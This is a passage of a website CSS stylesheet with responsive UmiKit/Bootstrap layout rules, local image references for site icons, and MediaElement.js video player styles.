.item{height:300px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}}@media(max-width:767px){.adaptive .container.wide .carousel{margin-bottom:0}.adaptive .container.wide .carousel .container{margin:0;width:630px}.adaptive .container.wide .carousel .item,.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .carousel img,.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}.adaptive .container.wide .carousel-caption{width:65%;padding:0 70px;margin-top:70px}.adaptive .container.wide .carousel-caption h1{font-size:30px}.adaptive .container.wide .carousel-caption .lead,.adaptive .container.wide .carousel-caption .btn{font-size:18px}}.adaptive .section .span2 .thumbnail{height:305px}.adaptive .section .span3 .thumbnail{height:345px}.adaptive .section .span4 .thumbnail{height:425px}.adaptive .section .span2 .thumbnail img{max-width:150px}.adaptive .section .span4 .thumbnail img{max-width:290px}.adaptive .section .span2{width:160px}.adaptive .main .thumbnails.section li.span3{margin-left:20px}.adaptive .main .thumbnails.section li.span4{margin-left:45px}.adaptive .main .wide .thumbnails.section li.span2{margin-left:30px}.adaptive .main .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .filter .breadcrumb{line-height:30px;height:30px;padding:10px}.adaptive .row-fluid .catalog_order{line-height:30px}.adaptive .row-fluid .catalog_perpage{text-align:right;line-height:30px}.adaptive .row-fluid .layout_control{text-align:right;line-height:29px}.adaptive .row-fluid .catalog_pagination{line-height:30px;text-align:left;margin:0}.adaptive .catalog_pagination .pagination{margin:0}.adaptive .catalog_pagination .pagination ul{margin:2px 0 0 10px;float:left}.adaptive .catalog_pagination .pagination span{font-weight:normal;float:left;display:block}.adaptive .row-fluid .catalog_perpage span,.adaptive .row-fluid .catalog_order span{font-weight:normal}.adaptive .catalog_perpage span{margin-right:5px}.adaptive .catalog_perpage select{position:relative;top:2px;vertical-align:top;height:25px;padding:0;width:45px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.adaptive .catalog_order a,.adaptive .layout_control a{display:inline-block;margin-left:5px}.adaptive .catalog_order span,.adaptive .catalog_perpage span,.adaptive .layout_control span,.adaptive .pagination-small span{font-weight:bold}.adaptive .section .thumbnail:hover{border:1px solid #ccc;-webkit-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);-moz-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2)}.adaptive .section .thumbnail{position:relative}.adaptive .imagin{position:relative;display:table;text-align:center;margin:0 auto}.adaptive .section .span2 .imagin{height:150px}.adaptive .section .span2 .caption{bottom:5px;width:140px;position:absolute;padding:5px}.adaptive .section .span3 .imagin{height:210px}.adaptive .section .span3 .caption{bottom:5px;width:200px;position:absolute;padding:5px}.adaptive .section .span4 .imagin{height:290px;position:relative}.adaptive .section .span4 .caption{bottom:5px;width:280px;position:absolute;padding:5px}.adaptive .imagin .img{vertical-align:middle;position:relative;display:table-cell;height:100%;text-align:center}.adaptive .imagin .details{white-space:nowrap;overflow:hidden;text-shadow:rgba(0,0,0,0.3) 1px 1px 1px;box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;-moz-box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;font-size:12px;color:#fff;text-decoration:none;background-color:#a69db3;padding:0 10px 0 10px;height:32px;line-height:32px;text-align:center;opacity:0;filter:alpha(opacity=0);position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.adaptive .imagin:hover>.details{opacity:1;filter:alpha(opacity=100)}.adaptive .imagin .details:hover{background:#a090b9}.adaptive #modal{display:none}.adaptive .section .thumbnail img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .item-tr{margin-bottom:20px}.adaptive .item-string{margin-bottom:10px}.adaptive .item-tr .thumbnail{padding:10px}.adaptive .item-string p{margin:0;line-height:30px}.adaptive .item-string h5{margin:0;line-height:30px}.adaptive .item-string .thumbnail{padding:10px}.adaptive .section .item-tr .span3 .imagin{height:160px}.adaptive .shop-heading{background:#f6f6f6;line-height:25px;position:relative;font-family:sans-serif;font-size:16px;font-weight:normal;padding:5px 0 4px 15px;margin:0 0 20px 0}.adaptive .shop-heading.rd{border-left:3px solid #d5261f}.adaptive .shop-heading.bl{border-left:3px solid #0081e3}.adaptive .aller{line-height:19px;top:2px;padding:5px 15px 5px 15px;text-transform:lowercase;float:right;text-align:right;font-size:12px;position:absolute;right:2px;font-weight:normal}.adaptive .sub-red{color:#ac3833}.adaptive .navbar-inner{padding:0}.adaptive .navbar .btn-navbar{margin-bottom:5px}.adaptive .b-navbar{display:none}.adaptive .zoom .thumbnail{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border:0;background:#fff;display:block;line-height:1;padding:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:relative}.adaptive .zoom .thumbnail:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.adaptive .zoom .thumbnail>img{max-height:370px;display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .zoom .thumbnail .caption{padding:9px}.adaptive .cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.adaptive .mousetrap{z-index:100!important;width:100%!important;height:100%!important}.adaptive .cloud-zoom-big{border:5px solid #eee;overflow:hidden;left:0!important;top:0!important}.adaptive .cloud-zoom-loading{color:white;background:#222;padding:3px;border:1px solid #000}.adaptive .mainimage li.producthtumb{display:inline-block;width:100px;margin-left:25px}.adaptive .product-img{text-align:center;position:relative;display:inline-block}.adaptive .product-img-wrap{font-size:0;line-height:0;min-height:0;text-align:center}.adaptive .product-list-wrap{position:relative;padding:0 20px}.adaptive #productAdditionalImages ul.flex-direction-nav a{margin:0;height:106px;top:0}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover{background:#eee}.adaptive #productAdditionalImages ul.flex-direction-nav a i{opacity:.5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover i{opacity:1}.adaptive .thumber{margin:0;border:1px solid #ccc;text-align:center;display:block;line-height:20px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive .thumber:hover{border:1px solid #004573}.adaptive .thumber img{padding:2px;max-height:100px;max-width:100px;vertical-align:middle;margin:0 auto;height:auto}.adaptive .flex-next .icon-chevron-right,.adaptive .flex-prev .icon-chevron-left{position:relative;top:43px}

/* Bootstrap Responsive v2.3.0 -> modified to UmiKit Responsive + .adaptive */
.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.adaptive .visible-phone{display:none!important}.adaptive .visible-tablet{display:none!important}.adaptive .hidden-desktop{display:none!important}.adaptive .visible-desktop{display:inherit!important}.adaptive .visible-print{display:none!important}@media print{.adaptive .visible-print{display:inherit!important}.adaptive .hidden-print{display:none!important}}@media(max-width:767px){.adaptive .header-in{width:auto;margin:0 20px}.adaptive .footer-in{width:auto;margin:0 40px}.adaptive .wraped-in{float:none;width:100%}.adaptive .umikit-navbar .navbar-inner{margin:0 20px}.adaptive .nav-inside .navbar-inner{margin:0}.adaptive .side{float:none;width:100%}.adaptive .content{float:none;width:100%;overflow:hidden}.adaptive .container.double-sidebar .content{float:none;width:100%;overflow:hidden;margin:0 0 10px 0}.adaptive .container{margin:0 20px 20px 20px;width:auto}.adaptive .section .span2 .thumbnail{height:345px!important}.adaptive .section .span4 .thumbnail{height:345px!important}.adaptive .span2 .imagin{height:150px!important}.adaptive .span4 .imagin{height:210px!important}.adaptive .imagin .img img{max-width:210px!important}.adaptive .thumbnails.section li{margin-left:0!important}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .imagin .details{display:none!important}.adaptive .section .span2{width:100%!important}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-phone{display:inherit!important}.adaptive .hidden-phone{display:none!important}}@media(min-width:768px) and (max-width:979px){.adaptive .header-in{width:724px}.adaptive .footer-in{width:704px}.adaptive .wraped-in{width:724px}.adaptive .side{width:166px}.adaptive .content{width:538px}.adaptive .container.double-sidebar .content{width:372px}.adaptive .vk{display:none!important}.adaptive .wide .thumbnails.section li.span2,.adaptive .wide .thumbnails.section li.span3,.adaptive .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .thumbnail .caption .opis{max-height:40px;overflow:hidden}.adaptive .thumbnails.section li.span2{width:166px}.adaptive .section .span4 .thumbnail img{max-width:218px!important}.adaptive .item-string .a-search{display:none!important}.adaptive .item-string .a-shopping{float:right}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-tablet{display:inherit!important}.adaptive .hidden-tablet{display:none!important}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;line-height:0;content:""}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:724px}.adaptive .span12{width:724px}.adaptive .span11{width:662px}.adaptive .span10{width:600px}.adaptive .span9{width:538px}.adaptive .span8{width:476px}.adaptive .span7{width:414px}.adaptive .span6{width:352px}.adaptive .span5{width:290px}.adaptive .span4{width:228px}.adaptive .span3{width:166px}.adaptive .span2{width:104px}.adaptive .span1{width:42px}.adaptive .offset12{margin-left:764px}.adaptive .offset11{margin-left:702px}.adaptive .offset10{margin-left:640px}.adaptive .offset9{margin-left:578px}.adaptive .offset8{margin-left:516px}.adaptive .offset7{margin-left:454px}.adaptive .offset6{margin-left:392px}.adaptive .offset5{margin-left:330px}.adaptive .offset4{margin-left:268px}.adaptive .offset3{margin-left:206px}.adaptive .offset2{margin-left:144px}.adaptive .offset1{margin-left:82px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;line-height:0;content:""}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.adaptive .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.adaptive .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.adaptive .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.adaptive .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.adaptive .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.adaptive .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.adaptive .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.adaptive .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.adaptive .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.adaptive .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.adaptive .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.adaptive .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.adaptive .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.adaptive .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.adaptive .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.adaptive .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.adaptive .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.adaptive .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.adaptive .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.adaptive .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.adaptive .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.adaptive .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.adaptive .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.adaptive .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.adaptive .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.adaptive .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.adaptive .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.adaptive .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.adaptive .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.adaptive .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.adaptive .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.adaptive .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.adaptive .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.adaptive .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:710px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:648px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:586px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:524px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:462px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:400px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:338px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:276px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:214px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:152px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:90px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:28px}}@media(max-width:767px){.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom,.adaptive .navbar-static-top{margin-right:-20px;margin-left:-20px}.adaptive .dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.adaptive .dl-horizontal dd{margin-left:0}.adaptive .row-fluid{width:100%}.adaptive .row,.adaptive .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:none;margin-left:0}.adaptive [class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid [class*="span"]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .span12,.adaptive .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="offset"]:first-child{margin-left:0}.adaptive .input-large,.adaptive .input-xlarge,.adaptive .input-xxlarge,.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .input-prepend input,.adaptive .input-append input,.adaptive .input-prepend input[class*="span"],.adaptive .input-append input[class*="span"]{display:inline-block;width:auto}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:0}.adaptive .modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.adaptive .modal.fade{top:-100px}.adaptive .modal.fade.in{top:20px}}@media(max-width:480px){.adaptive .nav-collapse{-webkit-transform:translate3d(0,0,0)}.adaptive .page-header h1 small{display:block!important;line-height:20px}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{border:1px solid #ccc}.adaptive .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.adaptive .form-horizontal .controls{margin-left:0}.adaptive .form-horizontal .control-list{padding-top:0}.adaptive .form-horizontal .form-actions{padding-right:10px;padding-left:10px}.adaptive .media .pull-left,.adaptive .media .pull-right{display:block!important;float:none;margin-bottom:10px}.adaptive .media-object{margin-right:0;margin-left:0}.adaptive .modal{top:10px;right:10px;left:10px}.adaptive .modal-header .close{padding:10px;margin:-10px}.adaptive .carousel-caption{position:static}}@media(max-width:979px){.adaptive body{padding-top:0}.adaptive .b-navbar{display:block!important}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:static}.adaptive .navbar-fixed-top{margin-bottom:20px}.adaptive .navbar-fixed-bottom{margin-top:20px}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding:5px}.adaptive .navbar .container{width:auto;padding:0;margin:0}.adaptive .navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.adaptive .nav-collapse{clear:both}.adaptive .nav-collapse .nav{float:none;margin:0 5px 10px 5px}.adaptive .nav-collapse .nav>li{float:none}.adaptive .nav-collapse .nav>li>a{margin-bottom:2px}.adaptive .nav-collapse .nav>.divider-vertical{display:none!important}.adaptive .nav-collapse .nav .nav-header{color:#777;text-shadow:none}.adaptive .nav-collapse .nav>li>a,.adaptive .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.adaptive .nav-collapse .nav>li>a:hover,.adaptive .nav-collapse .nav>li>a:focus,.adaptive .nav-collapse .dropdown-menu a:hover,.adaptive .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.adaptive .navbar-inverse .nav-collapse .nav>li>a,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.adaptive .navbar-inverse .nav-collapse .nav>li>a:hover,.adaptive .navbar-inverse .nav-collapse .nav>li>a:focus,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:hover,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.adaptive .nav-collapse.in .btn-group{padding:0;margin-top:5px}.adaptive .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .nav-collapse .open>.dropdown-menu{display:block!important}.adaptive .nav-collapse .dropdown-menu:before,.adaptive .nav-collapse .dropdown-menu:after{display:none!important}.adaptive .nav-collapse .dropdown-menu .divider{display:none!important}.adaptive .nav-collapse .nav>li>.dropdown-menu:before,.adaptive .nav-collapse .nav>li>.dropdown-menu:after{display:none!important}.adaptive .nav-collapse .navbar-form,.adaptive .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}.adaptive .navbar-inverse .nav-collapse .navbar-form,.adaptive .navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.adaptive .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.adaptive .nav-collapse,.adaptive .nav-collapse.collapse{height:0;overflow:hidden}.adaptive .navbar .btn-navbar{display:block!important}.adaptive .navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media(min-width:980px){.adaptive .nav-collapse.collapse{height:auto!important;overflow:visible!important}}


/* --------------------- Base-img s196 ----------------------- */
.adaptive .social_new .social_gray .social_button {
	background: rgba(0, 0, 0, 0) url('/base-img/social.png') no-repeat;
}
.adaptive [class^="icon-"], .adaptive [class*=" icon-"] {
	background-image: url('/base-img/glyphicons-halflings.png');
}
.adaptive .layout_control .btn-group a [class^="icon-"], .adaptive .layout_control .btn-group a [class*=" icon-"] {
	background-image: url('/base-img/glyphicons-halflings-white.png');
}
.adaptive .search#big_lens .search_form.search2 .submit_button {
	background: url('/base-img/lp.png') no-repeat center center;
}
.adaptive .carousel-control.right {
	background: url('/base-img/btn_next.png');
}
.adaptive .carousel-control.left {
	background: url('/base-img/btn_prev.png');
}
.adaptive .grey-zone .prev {
	background: url('/base-img/btn_prev.png') no-repeat 50% 50%;
}
.adaptive .grey-zone .next {
	background: url('/base-img/btn_next.png') no-repeat 50% 50%;
}
.adaptive .object-loop.fancybox-group {
	background: url('/base-img/z-little.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev.disabled {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next.disabled {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .basket_table_title_icon {
	background: url('/base-img/basket-icon_red.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete:hover {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive .al a {
	background: url('/base-img/clk.png') no-repeat 5px 2px;
}
.adaptive .ar a {
	background: url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .al a {
	background: url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .ar a {
	background: url('/base-img/clk.png') no-repeat 5px 2px;
}
@media (max-width:600px) {
	.adaptive .grey-zone .next {
		background: url('/base-img/btn_next_min.png') no-repeat 50% 50%;
	}
	.adaptive .grey-zone .prev {
		background: url('/base-img/btn_prev_min.png') no-repeat 50% 50%;
	}
}


/* --------------------- Base-img с183 ----------------------- */
.adaptive .social_old .social_gray .social_button {
	background-image: url('/base-img/social_gray.png');
}
.adaptive .search#min_lens .search_form.search2 .submit_button {
	background-image: url('/base-img/lp_min.png');
}
.adaptive .umi-services .prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .umi-services .next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #spec_cato_prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive #spec_cato_next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive ul.photo_list li .photo_img_div:hover {
	background: url('/base-img/z-little.png') no-repeat center center;
}

/* ---------------------- Common ------------------------- */
.adaptive #fancybox-close {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-close:hover {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-right-ico {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #fancybox-left-ico {
	background: url('/base-img/c-l.png') no-repeat center center;
}
/* ------------- Modal Copyright-delete -------------- */

.modal {
	text-align: left;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.modal-body a {
	text-decoration: underline;
}
.modal-body a:hover {
	text-decoration: none;
}
.hide {
	display: none;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-moz-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
} 
.mejs-offscreen{
/* Accessibility: hide screen reader texts (and prefer "top" for RTL languages).  Reference: http://blog.rrwd.nl/2015/04/04/the-screen-reader-text-class-why-and-how/ */
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 - no likey commas */
	clip: rect(1px, 1px, 1px, 1px); /* IE8-IE11 - we likey commas, no support for clip-path */
	clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.mejs-container {
	position: relative;
	background: #000;
	font-family: "Helvetica", Arial, serif;
	text-align: left;
	vertical-align: top;
	text-indent: 0;
}

.mejs-fill-container,.mejs-fill-container .mejs-container{
    	width: 100%;
    	height: 100%;
}

.mejs-fill-container{
    	overflow: hidden;
}

.mejs-container:focus {
	outline: none;
}

.me-plugin {
	position: absolute;
}

.mejs-embed, .mejs-embed body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	background: #000;
	overflow: hidden;
}

.mejs-fullscreen {
	/* set it to not show scroll bars so 100% will work */
	overflow: hidden !important;
}

.mejs-container-fullscreen {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
	width: 100%;
	height: 100%;
}

.mejs-clear {
	clear: both;
}

/* Start: LAYERS */
.mejs-background {
	position: absolute;
	top: 0;
	left: 0;
}

.mejs-mediaelement {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: contain ;
	background-position: 50% 50% ;
	background-repeat: no-repeat ;
}
:root .mejs-poster img {
	display: none ;
}

.mejs-poster img {
	border: 0;
	padding: 0;
}

.mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
}

.mejs-overlay-play {
	cursor: pointer;
}

.mejs-overlay-button {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin: -50px 0 0 -50px;
	background: url("bigplay.svg") no-repeat;
}

.no-svg .mejs-overlay-button {
	background-image: url("bigplay.png");
}

.mejs-overlay:hover .mejs-overlay-button {
	background-position: 0 -100px ;
}

.mejs-overlay-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: -40px 0 0 -40px;
	background: #333;
	background: url("background.png");
	background: rgba(0, 0, 0, 0.9);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.9)), to(rgba(0,0,0,0.9)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -o-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: linear-gradient(rgba(50,50,50,0.9), rgba(0,0,0,0.9));
}

.mejs-overlay-loading span {
	display: block;
	width: 80px;
	height: 80px;
	background: transparent url("loading.gif") 50% 50% no-repeat;
}

/* End: LAYERS */

/* Start: CONTROL BAR */
.mejs-container .mejs-controls {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	background: url("background.png");
	background: rgba(0, 0, 0, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	height: 30px;
	width: 100%;
}
.mejs-container .mejs-controls  div {
	list-style-type: none;
	background-image: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 26px;
	height: 26px;
	font-size: 11px;
	line-height: 11px;
	font-family: "Helvetica", Arial, serif;
	border: 0;
}

.mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
	margin: 7px 5px;
	padding: 0;
	position: absolute;
	height: 16px;
	width: 16px;
	border: 0;
	background: transparent url("controls.svg") no-repeat;
}

.no-svg .mejs-controls .mejs-button button {
	background-image: url("controls.png");
}

	/* :focus for accessibility */
.mejs-controls .mejs-button button:focus {
	outline: dotted 1px #999;
}

/* End: CONTROL BAR */

/* Start: Time (Current / Duration) */
.mejs-container .mejs-controls .mejs-time {
	color: #fff;
	display: block;
	height: 17px;
	width: auto;
	padding: 10px 3px 0 3px ;
	overflow: hidden;
	text-align: center;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

.mejs-container .mejs-controls .mejs-time a {
